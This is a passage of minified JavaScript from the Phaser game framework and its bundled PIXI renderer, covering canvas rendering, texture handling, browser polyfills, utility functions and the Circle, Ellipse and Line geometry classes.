s=t.alpha,r=t.worldTransform,n=e.resolution;i.setTransform(r.a*n,r.b*n,r.c*n,r.d*n,r.tx*n,r.ty*n),L.CanvasGraphics.renderGraphicsMask(t,i),i.clip(),t.worldAlpha=s},L.CanvasMaskManager.prototype.popMask=function(t){t.context.restore()},L.CanvasTinter=function(){},L.CanvasTinter.getTintedTexture=function(t,e){var i=t.tintedTexture||Phaser.CanvasPool.create(this);return L.CanvasTinter.tintMethod(t.texture,e,i),i},L.CanvasTinter.tintWithMultiply=function(t,e,i){var s=i.getContext("2d"),r=t.crop,n=r.width,a=r.height;t.rotated&&(n=a,a=r.width),i.width===n&&i.height===a||(i.width=n,i.height=a),s.clearRect(0,0,n,a),s.fillStyle="#"+("00000"+(0|e).toString(16)).substr(-6),s.fillRect(0,0,n,a),s.globalCompositeOperation="multiply",s.drawImage(t.baseTexture.source,r.x,r.y,n,a,0,0,n,a),s.globalCompositeOperation="destination-atop",s.drawImage(t.baseTexture.source,r.x,r.y,n,a,0,0,n,a)},L.CanvasTinter.tintWithPerPixel=function(t,e,i){var s=i.getContext("2d"),r=t.crop,n=r.width,a=r.height;t.rotated&&(n=a,a=r.width),i.width===n&&i.height===a||(i.width=n,i.height=a),s.globalCompositeOperation="copy",s.drawImage(t.baseTexture.source,r.x,r.y,n,a,0,0,n,a);for(var o=Phaser.Color.hexToRGBArray(e),h=o[0],l=o[1],u=o[2],c=s.getImageData(0,0,n,a),d=c.data,p=0;p<d.length;p+=4)if(d[p+0]*=h,d[p+1]*=l,d[p+2]*=u,!L.CanvasTinter.canHandleAlpha){var f=d[p+3];d[p+0]/=255/f,d[p+1]/=255/f,d[p+2]/=255/f}s.putImageData(c,0,0)},L.CanvasRenderer=function(t,e){if(this.game=t,this.type=Phaser.CANVAS,this.resolution=t.resolution,this.clearBeforeRender=t.clearBeforeRender,this.transparent=t.transparent,this.autoResize=!1,this.width=t.width*this.resolution,this.height=t.height*this.resolution,this.view=t.canvas,this.context=this.view.getContext("2d",{alpha:this.transparent}),!this.context)throw new Error("Failed to create a Canvas 2d context.");this.refresh=!0,this.count=0,this.maskManager=new L.CanvasMaskManager,this.renderSession={context:this.context,maskManager:this.maskManager,scaleMode:null,smoothProperty:Phaser.Canvas.getSmoothingPrefix(this.context),roundPixels:e.roundPixels||!1},this.mapBlendModes(),this.resize(this.width,this.height)},L.CanvasRenderer.prototype.constructor=L.CanvasRenderer,L.CanvasRenderer.prototype.render=function(t){this.context.setTransform(1,0,0,1,0,0),this.context.globalAlpha=1,this.renderSession.currentBlendMode=0,this.renderSession.shakeX=this.game.camera._shake.x,this.renderSession.shakeY=this.game.camera._shake.y,this.context.globalCompositeOperation="source-over",navigator.isCocoonJS&&this.view.screencanvas&&(this.context.fillStyle="black",this.context.clear()),this.clearBeforeRender&&(this.transparent?this.context.clearRect(0,0,this.width,this.height):t._bgColor&&(this.context.fillStyle=t._bgColor.rgba,this.context.fillRect(0,0,this.width,this.height))),this.renderDisplayObject(t)},L.CanvasRenderer.prototype.postRender=function(){},L.CanvasRenderer.prototype.setTexturePriority=function(){},L.CanvasRenderer.prototype.destroy=function(t){void 0===t&&(t=!0),t&&this.view.parent&&this.view.parent.removeChild(this.view),this.view=null,this.context=null,this.maskManager=null,this.renderSession=null},L.CanvasRenderer.prototype.resize=function(t,e){this.width=t*this.resolution,this.height=e*this.resolution,this.view.width=this.width,this.view.height=this.height,this.autoResize&&(this.view.style.width=this.width/this.resolution+"px",this.view.style.height=this.height/this.resolution+"px"),this.renderSession.smoothProperty&&(this.context[this.renderSession.smoothProperty]=this.renderSession.scaleMode===L.scaleModes.LINEAR)},L.CanvasRenderer.prototype.renderDisplayObject=function(t,e,i){this.renderSession.context=e||this.context,this.renderSession.resolution=this.resolution,t._renderCanvas(this.renderSession,i)},L.CanvasRenderer.prototype.mapBlendModes=function(){if(!L.blendModesCanvas){var t=[],e=L.blendModes,i=this.game.device.canUseMultiply;t[e.NORMAL]="source-over",t[e.ADD]="lighter",t[e.MULTIPLY]=i?"multiply":"source-over",t[e.SCREEN]=i?"screen":"source-over",t[e.OVERLAY]=i?"overlay":"source-over",t[e.DARKEN]=i?"darken":"source-over",t[e.LIGHTEN]=i?"lighten":"source-over",t[e.COLOR_DODGE]=i?"color-dodge":"source-over",t[e.COLOR_BURN]=i?"color-burn":"source-over",t[e.HARD_LIGHT]=i?"hard-light":"source-over",t[e.SOFT_LIGHT]=i?"soft-light":"source-over",t[e.DIFFERENCE]=i?"difference":"source-over",t[e.EXCLUSION]=i?"exclusion":"source-over",t[e.HUE]=i?"hue":"source-over",t[e.SATURATION]=i?"saturation":"source-over",t[e.COLOR]=i?"color":"source-over",t[e.LUMINOSITY]=i?"luminosity":"source-over",L.blendModesCanvas=t}},L.BaseTexture=function(t,e,i){this.resolution=i||1,this.width=100,this.height=100,this.scaleMode=e||L.scaleModes.DEFAULT,this.hasLoaded=!1,this.source=t,this.premultipliedAlpha=!0,this._glTextures=[],this.mipmap=!1,this.textureIndex=0,this._dirty=[!0,!0,!0,!0],t&&((this.source.complete||this.source.getContext)&&this.source.width&&this.source.height&&(this.hasLoaded=!0,this.width=this.source.naturalWidth||this.source.width,this.height=this.source.naturalHeight||this.source.height,this.dirty()),this.skipRender=!1,this._powerOf2=!1)},L.BaseTexture.prototype.constructor=L.BaseTexture,L.BaseTexture.prototype.forceLoaded=function(t,e){this.hasLoaded=!0,this.width=t,this.height=e,this.dirty()},L.BaseTexture.prototype.destroy=function(){this.source&&Phaser.CanvasPool.removeByCanvas(this.source),this.source=null,this.unloadFromGPU()},L.BaseTexture.prototype.dirty=function(){for(var t=0;t<this._glTextures.length;t++)this._dirty[t]=!0},L.BaseTexture.prototype.unloadFromGPU=function(){this.dirty();for(var t=this._glTextures.length-1;0<=t;t--){var e=this._glTextures[t],i=L.glContexts[t];i&&e&&i.deleteTexture(e)}this._glTextures.length=0,this.dirty()},L.BaseTexture.fromCanvas=function(t,e,i){return 0===t.width&&(t.width=1),0===t.height&&(t.height=1),i=i||1,new L.BaseTexture(t,e,i)},L.TextureSilentFail=!1,L.Texture=function(t,e,i,s){this.noFrame=!1,e||(this.noFrame=!0,e=new L.Rectangle(0,0,1,1)),t instanceof L.Texture&&(t=t.baseTexture),this.baseTexture=t,this.frame=e,this.trim=s,this.valid=!1,this.isTiling=!1,this.requiresUpdate=!1,this.requiresReTint=!1,this._uvs=null,this.width=0,this.height=0,this.crop=i||new L.Rectangle(0,0,1,1),this.rotated=!1,t.hasLoaded&&(this.noFrame&&(e=new L.Rectangle(0,0,t.width,t.height)),this.setFrame(e))},L.Texture.prototype.constructor=L.Texture,L.Texture.prototype.onBaseTextureLoaded=function(){var t=this.baseTexture;this.noFrame&&(this.frame=new L.Rectangle(0,0,t.width,t.height)),this.setFrame(this.frame)},L.Texture.prototype.destroy=function(t){t&&this.baseTexture.destroy(),this.valid=!1},L.Texture.prototype.setFrame=function(t){if(this.noFrame=!1,this.frame=t,this.width=t.width,this.height=t.height,this.crop.x=t.x,this.crop.y=t.y,this.crop.width=t.width,this.crop.height=t.height,this.trim||!(t.x+t.width>this.baseTexture.width||t.y+t.height>this.baseTexture.height))this.valid=t&&t.width&&t.height&&this.baseTexture.source&&this.baseTexture.hasLoaded,this.trim&&(this.width=this.trim.width,this.height=this.trim.height,this.frame.width=this.trim.width,this.frame.height=this.trim.height),this.valid&&this._updateUvs();else{if(!L.TextureSilentFail)throw new Error("Texture Error: frame does not fit inside the base Texture dimensions "+this);this.valid=!1}},L.Texture.prototype._updateUvs=function(){this._uvs||(this._uvs=new L.TextureUvs);var t=this.crop,e=this.baseTexture.width,i=this.baseTexture.height;this._uvs.x0=t.x/e,this._uvs.y0=t.y/i,this._uvs.x1=(t.x+t.width)/e,this._uvs.y1=t.y/i,this._uvs.x2=(t.x+t.width)/e,this._uvs.y2=(t.y+t.height)/i,this._uvs.x3=t.x/e,this._uvs.y3=(t.y+t.height)/i},L.Texture.prototype._updateUvsInverted=function(){this._uvs||(this._uvs=new L.TextureUvs);var t=this.crop,e=this.baseTexture.width,i=this.baseTexture.height;this._uvs.x0=t.x/e,this._uvs.y0=t.y/i,this._uvs.x1=(t.x+t.height)/e,this._uvs.y1=t.y/i,this._uvs.x2=(t.x+t.height)/e,this._uvs.y2=(t.y+t.width)/i,this._uvs.x3=t.x/e,this._uvs.y3=(t.y+t.width)/i},L.Texture.fromCanvas=function(t,e){var i=L.BaseTexture.fromCanvas(t,e);return new L.Texture(i)},L.TextureUvs=function(){this.x0=0,this.y0=0,this.x1=0,this.y1=0,this.x2=0,this.y2=0,this.x3=0,this.y3=0},"undefined"!=typeof exports?("undefined"!=typeof module&&module.exports&&(exports=module.exports=L),exports.PIXI=L):"undefined"!=typeof define&&define.amd?define("PIXI",t.PIXI=L):t.PIXI=L,L}.call(this),function(){var n,t=this,W=W||{VERSION:"2.20.2",AUTO:0,CANVAS:1,WEBGL:2,HEADLESS:3,WEBGL_MULTI:4,NONE:0,LEFT:1,RIGHT:2,UP:3,DOWN:4,SPRITE:0,BUTTON:1,IMAGE:2,GRAPHICS:3,TEXT:4,TILESPRITE:5,BITMAPTEXT:6,GROUP:7,RENDERTEXTURE:8,TILEMAP:9,TILEMAPLAYER:10,EMITTER:11,POLYGON:12,BITMAPDATA:13,CANVAS_FILTER:14,WEBGL_FILTER:15,ELLIPSE:16,SPRITEBATCH:17,RETROFONT:18,POINTER:19,ROPE:20,CIRCLE:21,RECTANGLE:22,LINE:23,MATRIX:24,POINT:25,ROUNDEDRECTANGLE:26,CREATURE:27,VIDEO:28,PENDING_ATLAS:-1,HORIZONTAL:0,VERTICAL:1,LANDSCAPE:0,PORTRAIT:1,ANGLE_UP:270,ANGLE_DOWN:90,ANGLE_LEFT:180,ANGLE_RIGHT:0,ANGLE_NORTH_EAST:315,ANGLE_NORTH_WEST:225,ANGLE_SOUTH_EAST:45,ANGLE_SOUTH_WEST:135,TOP_LEFT:0,TOP_CENTER:1,TOP_RIGHT:2,LEFT_TOP:3,LEFT_CENTER:4,LEFT_BOTTOM:5,CENTER:6,RIGHT_TOP:7,RIGHT_CENTER:8,RIGHT_BOTTOM:9,BOTTOM_LEFT:10,BOTTOM_CENTER:11,BOTTOM_RIGHT:12,blendModes:{NORMAL:0,ADD:1,MULTIPLY:2,SCREEN:3,OVERLAY:4,DARKEN:5,LIGHTEN:6,COLOR_DODGE:7,COLOR_BURN:8,HARD_LIGHT:9,SOFT_LIGHT:10,DIFFERENCE:11,EXCLUSION:12,HUE:13,SATURATION:14,COLOR:15,LUMINOSITY:16},scaleModes:{DEFAULT:0,LINEAR:0,NEAREST:1},PIXI:PIXI||{},_UID:0,_ID:0};if("undefined"!=typeof AudioBufferSourceNode&&(AudioBufferSourceNode.prototype.start||(AudioBufferSourceNode.prototype.start=AudioBufferSourceNode.prototype.noteGrainOn),AudioBufferSourceNode.prototype.stop||(AudioBufferSourceNode.prototype.stop=AudioBufferSourceNode.prototype.noteOff)),Math.trunc||(Math.trunc=function(t){return t<0?Math.ceil(t):Math.floor(t)}),Function.prototype.bind||(Function.prototype.bind=(n=Array.prototype.slice,function(e){var i=this,s=n.call(arguments,1);if("function"!=typeof i)throw new TypeError;function r(){var t=s.concat(n.call(arguments));i.apply(this instanceof r?this:e,t)}return r.prototype=function t(e){if(e&&(t.prototype=e),!(this instanceof t))return new t}(i.prototype),r})),Array.isArray||(Array.isArray=function(t){return"[object Array]"===Object.prototype.toString.call(t)}),Array.prototype.forEach||(Array.prototype.forEach=function(t){"use strict";if(null==this)throw new TypeError;var e=Object(this),i=e.length>>>0;if("function"!=typeof t)throw new TypeError;for(var s=2<=arguments.length?arguments[1]:void 0,r=0;r<i;r++)r in e&&t.call(s,e[r],r,e)}),"function"!=typeof window.Uint32Array&&"object"!=typeof window.Uint32Array){var e=function(t){var e=new Array;window[t]=function(t){if("number"==typeof t){Array.call(this,t),this.length=t;for(var e=0;e<this.length;e++)this[e]=0}else{Array.call(this,t.length),this.length=t.length;for(e=0;e<this.length;e++)this[e]=t[e]}},window[t].prototype=e,window[t].constructor=window[t]};e("Float32Array"),e("Uint32Array"),e("Uint16Array"),e("Int16Array"),e("ArrayBuffer")}for(var i in window.console||(window.console={},window.console.log=window.console.assert=function(){},window.console.warn=window.console.assert=function(){}),Object.assign||(Object.assign=function(t,e){"use strict";if(null==t)throw new TypeError("Cannot convert undefined or null to object");for(var i=Object(t),s=Object.prototype.hasOwnProperty,r=1;r<arguments.length;r++){var n=arguments[r];if(null!=n)for(var a in n)s.call(n,a)&&(i[a]=n[a])}return i}),W.Utils={defaults:function(t,e){for(var i=Object.keys(e),s=0,r=i.length;s<r;s++){var n=i[s];void 0===t[n]&&(t[n]=e[n])}return t},reverseString:function(t){return t.split("").reverse().join("")},getProperty:function(t,e){var i=e.split(".");switch(i.length){case 1:return t[e];case 2:return t[i[0]][i[1]];case 3:return t[i[0]][i[1]][i[2]];case 4:return t[i[0]][i[1]][i[2]][i[3]];default:return this._getProperty(t,e)}},setProperties:function(t,e){for(var i in e)this.setProperty(t,i,e[i]);return t},setProperty:function(t,e,i){var s=e.split(".");switch(s.length){case 1:t[e]=i;break;case 2:t[s[0]][s[1]]=i;break;case 3:t[s[0]][s[1]][s[2]]=i;break;case 4:t[s[0]][s[1]][s[2]][s[3]]=i;break;default:this._setProperty(t,e,i)}},_getProperty:function(t,e){for(var i=e.split("."),s=i.length,r=0,n=t;r<s;){var a=i[r];if(null==n)return;n=n[a],r++}return n},_setProperty:function(t,e,i){var s=e.split("."),r=s.length,n=0,a=t,o=s[0];if(1===r)t[e]=i;else{for(;n<r-1;)a=a[o],o=s[++n];a[o]=i}return t},chanceRoll:function(t){return void 0===t&&(t=50),0<t&&100*Math.random()<=t},randomChoice:function(t,e){return Math.random()<.5?t:e},parseDimension:function(t,e){var i=0;return"string"==typeof t?"%"===t.substr(-1)?(i=parseInt(t,10)/100,0===e?window.innerWidth*i:window.innerHeight*i):parseInt(t,10):t},pad:function(t,e,i,s){if(void 0===e)e=0;if(void 0===i)i=" ";if(void 0===s)s=3;var r=0;if(e+1>=(t=t.toString()).length)switch(s){case 1:t=new Array(e+1-t.length).join(i)+t;break;case 3:var n=Math.ceil((r=e-t.length)/2);t=new Array(r-n+1).join(i)+t+new Array(n+1).join(i);break;default:t+=new Array(e+1-t.length).join(i)}return t},isPlainObject:function(t){if("object"!=typeof t||t.nodeType||t===t.window)return!1;try{if(t.constructor&&!{}.hasOwnProperty.call(t.constructor.prototype,"isPrototypeOf"))return!1}catch(t){return!1}return!0},extend:function(){var t,e,i,s,r,n,a=arguments[0]||{},o=1,h=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[1]||{},o=2),h===o&&(a=this,--o);o<h;o++)if(null!=(t=arguments[o]))for(e in t)i=a[e],a!==(s=t[e])&&(l&&s&&(W.Utils.isPlainObject(s)||(r=Array.isArray(s)))?(n=r?(r=!1,i&&Array.isArray(i)?i:[]):i&&W.Utils.isPlainObject(i)?i:{},a[e]=W.Utils.extend(l,n,s)):void 0!==s&&(a[e]=s));return a},mixinPrototype:function(t,e,i){void 0===i&&(i=!1);for(var s=Object.keys(e),r=0;r<s.length;r++){var n=s[r],a=e[n];!i&&n in t||(!a||"function"!=typeof a.get&&"function"!=typeof a.set?t[n]=a:"function"==typeof a.clone?t[n]=a.clone():Object.defineProperty(t,n,a))}},mixin:function(t,e){if(!t||"object"!=typeof t)return e;for(var i in t){var s=t[i];if(!s.childNodes&&!s.cloneNode){var r=typeof t[i];t[i]&&"object"===r?typeof e[i]===r?e[i]=W.Utils.mixin(t[i],e[i]):e[i]=W.Utils.mixin(t[i],new s.constructor):e[i]=t[i]}}return e}},W.Circle=function(t,e,i){t=t||0,e=e||0,i=i||0,this.x=t,this.y=e,this._diameter=i,(this._radius=0)<i&&(this._radius=.5*i),this.type=W.CIRCLE},W.Circle.prototype={circumference:function(){return Math.PI*this._radius*2},random:function(t){void 0===t&&(t=new W.Point);var e=2*Math.PI*Math.random(),i=Math.random()+Math.random(),s=1<i?2-i:i,r=s*Math.cos(e),n=s*Math.sin(e);return t.x=this.x+r*this.radius,t.y=this.y+n*this.radius,t},getBounds:function(){return new W.Rectangle(this.x-this.radius,this.y-this.radius,this.diameter,this.diameter)},setTo:function(t,e,i){return this.x=t,this.y=e,this._diameter=i,this._radius=.5*i,this},copyFrom:function(t){return this.setTo(t.x,t.y,t.diameter)},copyTo:function(t){return t.x=this.x,t.y=this.y,t.diameter=this._diameter,t},distance:function(t,e){var i=W.Math.distance(this.x,this.y,t.x,t.y);return e?Math.round(i):i},clone:function(t){return null==t?t=new W.Circle(this.x,this.y,this.diameter):t.setTo(this.x,this.y,this.diameter),t},contains:function(t,e){return W.Circle.contains(this,t,e)},circumferencePoint:function(t,e,i){return W.Circle.circumferencePoint(this,t,e,i)},sample:function(t,e,i,s,r){t||(t=60),null==e&&(e=0),null==i&&(i=W.Math.PI2),r||(r=[]);for(var n=0;n<t;)this.circumferencePoint(W.Math.linear(e,i,n/t),s,r[n]||(r[n]=new W.Point)),n+=1;return r},offset:function(t,e){return this.x+=t,this.y+=e,this},offsetPoint:function(t){return this.offset(t.x,t.y)},toString:function(){return"[{Phaser.Circle (x="+this.x+" y="+this.y+" diameter="+this.diameter+" radius="+this.radius+")}]"}},W.Circle.prototype.constructor=W.Circle,Object.defineProperty(W.Circle.prototype,"diameter",{get:function(){return this._diameter},set:function(t){0<t&&(this._diameter=t,this._radius=.5*t)}}),Object.defineProperty(W.Circle.prototype,"radius",{get:function(){return this._radius},set:function(t){0<t&&(this._radius=t,this._diameter=2*t)}}),Object.defineProperty(W.Circle.prototype,"left",{get:function(){return this.x-this._radius},set:function(t){t>this.x?(this._radius=0,this._diameter=0):this.radius=this.x-t}}),Object.defineProperty(W.Circle.prototype,"right",{get:function(){return this.x+this._radius},set:function(t){t<this.x?(this._radius=0,this._diameter=0):this.radius=t-this.x}}),Object.defineProperty(W.Circle.prototype,"top",{get:function(){return this.y-this._radius},set:function(t){t>this.y?(this._radius=0,this._diameter=0):this.radius=this.y-t}}),Object.defineProperty(W.Circle.prototype,"bottom",{get:function(){return this.y+this._radius},set:function(t){t<this.y?(this._radius=0,this._diameter=0):this.radius=t-this.y}}),Object.defineProperty(W.Circle.prototype,"area",{get:function(){return 0<this._radius?Math.PI*this._radius*this._radius:0}}),Object.defineProperty(W.Circle.prototype,"empty",{get:function(){return 0===this._diameter},set:function(t){!0===t&&this.setTo(0,0,0)}}),W.Circle.contains=function(t,e,i){return 0<t.radius&&e>=t.left&&e<=t.right&&i>=t.top&&i<=t.bottom&&(t.x-e)*(t.x-e)+(t.y-i)*(t.y-i)<=t.radius*t.radius},W.Circle.equals=function(t,e){return t.x===e.x&&t.y===e.y&&t.diameter===e.diameter},W.Circle.intersects=function(t,e){return W.Math.distance(t.x,t.y,e.x,e.y)<=t.radius+e.radius},W.Circle.circumferencePoint=function(t,e,i,s){return void 0===i&&(i=!1),void 0===s&&(s=new W.Point),!0===i&&(e=W.Math.degToRad(e)),s.x=t.x+t.radius*Math.cos(e),s.y=t.y+t.radius*Math.sin(e),s},W.Circle.intersectsRectangle=function(t,e){var i=Math.abs(t.x-e.x-e.halfWidth);if(e.halfWidth+t.radius<i)return!1;var s=Math.abs(t.y-e.y-e.halfHeight);if(e.halfHeight+t.radius<s)return!1;if(i<=e.halfWidth||s<=e.halfHeight)return!0;var r=i-e.halfWidth,n=s-e.halfHeight;return r*r+n*n<=t.radius*t.radius},W.Circle.intersectsLine=function(t,e,i){var s=t.x,r=t.y,n=(e.end.y-e.start.y)/(e.end.x-e.start.x),a=e.end.y-n*e.end.x,o=t.radius,h=t.radius,l=a+n*s,u=(s*(h*h)-n*(o*o)*(a-r)+o*h*Math.sqrt(o*o*(n*n)+h*h-l*l-r*r+2*l*r))/(o*o*(n*n)+h*h),c=(s*(h*h)-n*(o*o)*(a-r)-o*h*Math.sqrt(o*o*(n*n)+h*h-l*l-r*r+2*l*r))/(o*o*(n*n)+h*h),d=n*u+a,p=n*c+a,f=new W.Point(u,d),m=new W.Point(c,p),g=e.pointOnSegment(f.x,f.y,.01),y=e.pointOnSegment(m.x,m.y,.01);return g&&y?!i||[f,m]:g?!i||[f]:y?!i||[m]:!!i&&[]},PIXI.Circle=W.Circle,W.Ellipse=function(t,e,i,s){t=t||0,e=e||0,i=i||0,s=s||0,this.x=t,this.y=e,this.width=i,this.height=s,this.type=W.ELLIPSE},W.Ellipse.prototype={setTo:function(t,e,i,s){return this.x=t,this.y=e,this.width=i,this.height=s,this},getBounds:function(){return new W.Rectangle(this.x-this.width,this.y-this.height,this.width,this.height)},copyFrom:function(t){return this.setTo(t.x,t.y,t.width,t.height)},copyTo:function(t){return t.x=this.x,t.y=this.y,t.width=this.width,t.height=this.height,t},clone:function(t){return null==t?t=new W.Ellipse(this.x,this.y,this.width,this.height):t.setTo(this.x,this.y,this.width,this.height),t},contains:function(t,e){return W.Ellipse.contains(this,t,e)},random:function(t){void 0===t&&(t=new W.Point);var e=Math.random()*Math.PI*2,i=Math.sqrt(Math.random());return t.x=this.centerX+.5*i*Math.cos(e)*this.width,t.y=this.centerY+.5*i*Math.sin(e)*this.height,t},toString:function(){return"[{Phaser.Ellipse (x="+this.x+" y="+this.y+" width="+this.width+" height="+this.height+")}]"}},W.Ellipse.prototype.constructor=W.Ellipse,Object.defineProperty(W.Ellipse.prototype,"left",{get:function(){return this.x},set:function(t){this.x=t}}),Object.defineProperty(W.Ellipse.prototype,"right",{get:function(){return this.x+this.width},set:function(t){t<this.x?this.width=0:this.width=t-this.x}}),Object.defineProperty(W.Ellipse.prototype,"top",{get:function(){return this.y},set:function(t){this.y=t}}),Object.defineProperty(W.Ellipse.prototype,"bottom",{get:function(){return this.y+this.height},set:function(t){t<this.y?this.height=0:this.height=t-this.y}}),Object.defineProperty(W.Ellipse.prototype,"centerX",{get:function(){return this.x+.5*this.width}}),Object.defineProperty(W.Ellipse.prototype,"centerY",{get:function(){return this.y+.5*this.height}}),Object.defineProperty(W.Ellipse.prototype,"empty",{get:function(){return 0===this.width||0===this.height},set:function(t){!0===t&&this.setTo(0,0,0,0)}}),W.Ellipse.contains=function(t,e,i){if(t.width<=0||t.height<=0)return!1;var s=(e-t.x)/t.width-.5,r=(i-t.y)/t.height-.5;return(s*=s)+(r*=r)<.25},W.Ellipse.intersectsLine=function(t,e,i){var s=t.x,r=t.y,n=(e.end.y-e.start.y)/(e.end.x-e.start.x),a=e.end.y-n*e.end.x,o=t.width/2,h=t.height/2,l=a+n*s,u=(s*(h*h)-n*(o*o)*(a-r)+o*h*Math.sqrt(o*o*(n*n)+h*h-l*l-r*r+2*l*r))/(o*o*(n*n)+h*h),c=(s*(h*h)-n*(o*o)*(a-r)-o*h*Math.sqrt(o*o*(n*n)+h*h-l*l-r*r+2*l*r))/(o*o*(n*n)+h*h),d=n*u+a,p=n*c+a,f=new W.Point(u,d),m=new W.Point(c,p),g=e.pointOnSegment(f.x,f.y,.01),y=e.pointOnSegment(m.x,m.y,.01);return g&&y?!i||[f,m]:g?!i||[f]:y?!i||[m]:!!i&&[]},PIXI.Ellipse=W.Ellipse,W.Line=function(t,e,i,s){t=t||0,e=e||0,i=i||0,s=s||0,this.start=new W.Point(t,e),this.end=new W.Point(i,s),this.type=W.LINE},W.Line.prototype={setTo:function(t,e,i,s){return this.start.setTo(t,e),this.end.setTo(i,s),this},fromPoints:function(t,e){return this.setTo(t.x,t.y,e.x,e.y),this},fromSprite:function(t,e,i){return void 0===i&&(i=!1),i?this.setTo(t.centerX,t.centerY,e.centerX,e.centerY):this.fromPoints(t,e)},fromAngle:function(t,e,i,s){return this.start.setTo(t,e),this.end.setTo(t+Math.cos(i)*s,e+Math.sin(i)*s),this},rotate:function(t,e){var i=(this.start.x+this.end.x)/2,s=(this.start.y+this.end.y)/2;return this.start.rotate(i,s,t,e),this.end.rotate(i,s,t,e),this},rotateAround:function(t,e,i,s){return this.start.rotate(t,e,i,s),this.end.rotate(t,e,i,s),this},intersects:function(t,e,i){return W.Line.intersectsPoints(this.start,this.end,t.start,t.end,e,i)},reflect:function(t){return W.Line.reflect(this,t)},midPoint:function(t){return void 0===t&&(t=new W.Point),t.x=(this.start.x+this.end.x)/2,t.y=(this.start.y+this.end.y)/2,t},centerOn:function(t,e){var i=t-(this.start.x+this.end.x)/2,s=e-(this.start.y+this.end.y)/2;this.start.add(i,s),this.end.add(i,s)},pointOnLine:function(t,e,i){return W.Math.fuzzyEqual((t-this.start.x)*(this.end.y-this.start.y),(this.end.x-this.start.x)*(e-this.start.y),i||0)},pointOnSegment:function(t,e,i){var s=Math.min(this.start.x,this.end.x),r=Math.max(this.start.x,this.end.x),n=Math.min(this.start.y,this.end.y),a=Math.max(this.start.y,this.end.y);return this.pointOnLine(t,e,i)&&s<=t&&t<=r&&n<=e&&e<=a},random:function(t){void 0===t&&(t=new W.Point);var e=Math.random();return t.x=this.start.x+e*(this.end.x-this.start.x),t.y=this.start.y+e*(this.end.y-this.start.y),t},coordinatesOnLine:function(t,e){void 0===t&&(t=1),void 0===e&&(e=[]);var i=Math.round(this.start.x),s=Math.round(this.start.y),r=Math.round(this.end.x),n=Math.round(this.end.y),a=Math.abs(r-i),o=Math.abs(n-s),h=i<r?1:-1,l=s<n?1:-1,u=a-o;e.push([i,s]);for(var c=1;i!==r||s!==n;){var d=u<<1;-o<d&&(u-=o,i+=h),d<a&&(u+=a,s+=l),c%t==0&&e.push([i,s]),c++}return e},clone:function(t){return null==t?t=new W.Line(this.start.x,this.start.y,this.end.x,this.end.y):t.setTo(this.start.x,this.start.y,this.end.x,this.end.y),t}},Object.defineProperty(W.Line.prototype,"length",{get:function(){return Math.sqrt((this.end.x-this.start.x)*(this.end.x-this.start.x)+(this.end.y-this.start.y)*(this.end.y-this.start.y))}}),Object.defineProperty(W.Line.prototype,"angle",{get:function(){return W.Point.angle(this.end,this.start)}}),Object.defineProperty(W.Line.prototype,"slope",{get:function(){return(this.end.y-this.start.y)/(this.end.x-this.start.x)}}),Object.defineProperty(W.Line.prototype,"perpSlope",{get:function(){return-(this.end.x-this.start.x)/(this.end.y-this.start.y)}}),Object.defineProperty(W.Line.prototype,"x",{get:function(){return Math.min(this.start.x,this.end.x)}}),Object.defineProperty(W.Line.prototype,"y",{get:function(){return Math.min(this.start.y,this.end.y)}}),Object.defineProperty(W.Line.prototype,"left",{get:function(){return Math.min(this.start.x,this.end.x)}}),Object.defineProperty(W.Line.prototype,"right",{get:function(){return Math.max(this.start.x,this.end.x)}}),Object.defineProperty(W.Line.prototype,"top",{get:function(){return Math.min(this.start.y,this.end.y)}}),Object.defineProperty(W.Line.prototype,"bottom",{get:function(){return Math.max(this.start.y,this.end.y)}}),Object.defineProperty(W.Line.prototype,"width",{get:function(){return Math.abs(this.start.x-this.end.x)}}),Object.defineProperty(W.Line.prototype,"height",{get:function(){return Math.abs(this.start.y-this.end.y)}}),Object.defineProperty(W.Line.prototype,"normalX",{get:function(){return Math.cos(this.angle-1.5707963267948966)}}),Object.defineProperty(W.Line.prototype,"normalY",{get:function(){return Math.sin(this.angle-1.5707963267948966)}}),Object.defineProperty(W.Line.prototype,"normalAngle",{get:function(){return W.Math.wrap(this.angle-1.5707963267948966,-Math.PI,Math.PI)}}),W.Line.intersectsPoints=function(t,e,i,s,r,n){void 0===r&&(r=!0),void 0===n&&(n=new W.Point);var a=e.y-t.y,o=s.y-i.y,h=t.x-e.x,l=i.x-s.x,u=e.x*t.y-t.x*e.y,c=s.x*i.y-i.x*s.y,d=a*l-o*h;if(0===d)return null;if(n.x=(h*c-l*u)/d,n.y=(o*u-a*c)/d,r){var p=(s.y-i.y)*(e.x-t.x)-(s.x-i.x)*(e.y-t.y),f=((s.x-i.x)*(t.y-i.y)-(s.y-i.y)*(t.x-i.x))/p,m=((e.x-t.x)*(t.y-i.y)-(e.y-t.y)*(t.x-i.x))/p;return 0<=f&&f<=1&&0<=m&&m<=1?n:null}return n},W.Line.intersects=function(t,e,i,s){return W.Line.intersectsPoints(t.start,t.end,e.start,e.end,i,s)},W.Line.intersectsRectangle=function(t,e){if(0===t.length||e.empty)return!1;var i=t.start.x,s=t.start.y,r=t.end.x,n=t.end.y,a=e.x,o=e.y,h=e.right,l=e.bottom,u=0;if(a<=i&&i<=h&&o<=s&&s<=l||a<=r&&r<=h&&o<=n&&n<=l)return!0;if(i<a&&a<=r){if(o<(u=s+(n-s)*(a-i)/(r-i))&&u<=l)return!0}else if(h<i&&r<=h&&o<=(u=s+(n-s)*(h-i)/(r-i))&&u<=l)return!0;if(s<o&&o<=n){if(a<=(u=i+(r-i)*(o-s)/(n-s))&&u<=h)return!0}else if(l<s&&n<=l&&a<=(u=i+(r-i)*(l-s)/(n-s))&&u<=h)return!0;return!1},W.Line.intersectionWithRectangle=function(t,e,i){var s=W.Line.intersectionWithRectangle;i||(i=new W.Point),s.edges||(s.edges=[new W.Line,new W.Line,new W.Line,new W.Line]),s.edgeIntersection||(s.edgeIntersection=new W.Point);var r=s.edges,n=s.edgeIntersection.set(0),a=e.x,o=e.y,h=e.right,l=e.bottom,u=1/0;r[0].setTo(a,o,h,o),r[1].setTo(a,l,h,l),r[2].setTo(a,o,a,l),r[3].setTo(h,o,h,l);for(var c,d=0;c=r[d];d++)if(t.intersects(c,!0,n)){var p=t.start.distance(n);p<u&&(u=p,i.copyFrom(n))}return null!=p?i:null},W.Line.reflect=function(t,e){return 